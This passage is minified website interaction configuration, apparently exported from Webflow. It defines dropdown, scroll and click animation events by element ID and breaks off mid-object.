f68a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f68a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d1f9e0dea},"e-183":{id:"e-183",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-235",affectedElements:{},playInReverse:!1,autoStopEventId:"e-184"}},mediaQueries:["main"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f696",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f696",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18366d4abbd},"e-184":{id:"e-184",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-236",affectedElements:{},playInReverse:!1,autoStopEventId:"e-183"}},mediaQueries:["main"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f696",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f696",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18366d4abbd},"e-185":{id:"e-185",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f696",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f696",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18366d4abbd},"e-186":{id:"e-186",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-240",affectedElements:{},playInReverse:!1,autoStopEventId:"e-185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f696",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f696",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18366d4abbd},"e-187":{id:"e-187",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-235",affectedElements:{},playInReverse:!1,autoStopEventId:"e-188"}},mediaQueries:["main"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f6b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f6b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e5a6b1b20},"e-188":{id:"e-188",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-236",affectedElements:{},playInReverse:!1,autoStopEventId:"e-187"}},mediaQueries:["main"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f6b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f6b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e5a6b1b20},"e-189":{id:"e-189",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-190"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f6b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f6b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e5a6b1b20},"e-190":{id:"e-190",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-240",affectedElements:{},playInReverse:!1,autoStopEventId:"e-189"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f6b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f6b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e5a6b1b20},"e-191":{id:"e-191",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-235",affectedElements:{},playInReverse:!1,autoStopEventId:"e-192"}},mediaQueries:["main"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f6a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f6a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e5a6b249d},"e-192":{id:"e-192",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-236",affectedElements:{},playInReverse:!1,autoStopEventId:"e-191"}},mediaQueries:["main"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f6a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f6a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e5a6b249d},"e-193":{id:"e-193",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f6a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f6a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e5a6b249d},"e-194":{id:"e-194",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-240",affectedElements:{},playInReverse:!1,autoStopEventId:"e-193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f6a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f6a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e5a6b249d},"e-198":{id:"e-198",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL_DOWN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-243",affectedElements:{},playInReverse:!1,autoStopEventId:"e-197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0afe21149892f93b2a6e0",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0afe21149892f93b2a6e0",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e5adc5242},"e-199":{id:"e-199",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65d392ca924b59f0fcd87419",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65d392ca924b59f0fcd87419",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e5b19b6b7},"e-212":{id:"e-212",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-245",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65de0cca13c552b6c8e5a34a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65de0cca13c552b6c8e5a34a",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-245-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e601f4a58},"e-213":{id:"e-213",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65de0cca13c552b6c8e5a34a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65de0cca13c552b6c8e5a34a",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e601fd9c8},"e-214":{id:"e-214",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e190b665aeb41ed33a1573",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e190b665aeb41ed33a1573",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e602119f9},"e-215":{id:"e-215",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e192075b2786b77002d6c5",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e192075b2786b77002d6c5",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60217241},"e-216":{id:"e-216",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e19230241e9fc8cbfadefe",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e19230241e9fc8cbfadefe",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e6021b9be},"e-217":{id:"e-217",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e192585798fb58f12b9c86",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e192585798fb58f12b9c86",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e6022748a},"e-218":{id:"e-218",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e1927b12c79a10b4129db1",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e1927b12c79a10b4129db1",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e6022c299},"e-219":{id:"e-219",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e192a3bf739f22756a64b9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e192a3bf739f22756a64b9",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e6023148f},"e-220":{id:"e-220",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e192c6efd7661f4489115f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e192c6efd7661f4489115f",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e602370d1},"e-221":{id:"e-221",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65faacd81d8b27a3c575401b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65faacd81d8b27a3c575401b",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e6023bec0},"e-222":{id:"e-222",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e192f35f4763fcec948466",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e192f35f4763fcec948466",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e6024124a},"e-223":{id:"e-223",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65faacb55eb66747a12a0fd5",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65faacb55eb66747a12a0fd5",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e602469a6},"e-224":{id:"e-224",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65f81cce3d71c02c97ff3634",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65f81cce3d71c02c97ff3634",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e6024b07f},"e-225":{id:"e-225",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65fab19ca9345ad095a4bd99",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65fab19ca9345ad095a4bd99",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60251569},"e-226":{id:"e-226",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65ddb7aae49f0d1deaffa415",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65ddb7aae49f0d1deaffa415",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60256398},"e-227":{id:"e-227",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65ddb6f6c235282b8ad5c128",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65ddb6f6c235282b8ad5c128",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e6025c2a5},"e-228":{id:"e-228",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65dcb63fb5efb602a42c53d5",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65dcb63fb5efb602a42c53d5",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60264305},"e-229":{id:"e-229",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65dca03a35626ac9030cba85",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65dca03a35626ac9030cba85",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60269cbe},"e-234":{id:"e-234",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-246",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65fc13123f011663f48b17f7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65fc13123f011663f48b17f7",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-246-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60aa8162},"e-239":{id:"e-239",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-247",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65fc132bc5e8e7ad78c3e29a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65fc132bc5e8e7ad78c3e29a",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-247-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60aae6f8},"e-244":{id:"e-244",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-248",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65fc134152fd7a3bbd91d505",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65fc134152fd7a3bbd91d505",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-248-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60ab38f4},"e-249":{id:"e-249",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-249",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65fc135ae3cb4a74215793aa",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65fc135ae3cb4a74215793aa",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-249-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e60ab9c6f},"e-250":{id:"e-250",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-256",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"66013732b90dcd496fe42cde",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"66013732b90dcd496fe42cde",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-256-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18e74bfadd2},"e-270":{id:"e-270",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660d2f6581a62bcc5421f315|44e89d40-6fa7-bc2a-e6af-81562faf2c9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660d2f6581a62bcc5421f315|44e89d40-6fa7-bc2a-e6af-81562faf2c9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ea38126a0},"e-271":{id:"e-271",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660d2f6581a62bcc5421f315|44e89d40-6fa7-bc2a-e6af-81562faf2c9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660d2f6581a62bcc5421f315|44e89d40-6fa7-bc2a-e6af-81562faf2c9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ea38126a0},"e-272":{id:"e-272",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-276",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"660d2f6581a62bcc5421f315",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"660d2f6581a62bcc5421f315",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-276-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18ea38126a0},"e-273":{id:"e-273",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-277",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"660d7931c55410e836bebe2c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"660d7931c55410e836bebe2c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-277-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18ea4a16d3c},"e-275":{id:"e-275",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-244",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65f95b77c1746260fd5733e6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65f95b77c1746260fd5733e6",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-244-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18eadc0b423},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-278",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"661e6c343113d98fe818db47",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"661e6c343113d98fe818db47",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-278-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18ee6d6b460},"e-277":{id:"e-277",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-279",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"661e722526ca22bdd7740226",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"661e722526ca22bdd7740226",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-279-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18ee6ede3dc},"e-278":{id:"e-278",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-280",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"661fe005128f4fdaa1f5387a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"661fe005128f4fdaa1f5387a",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"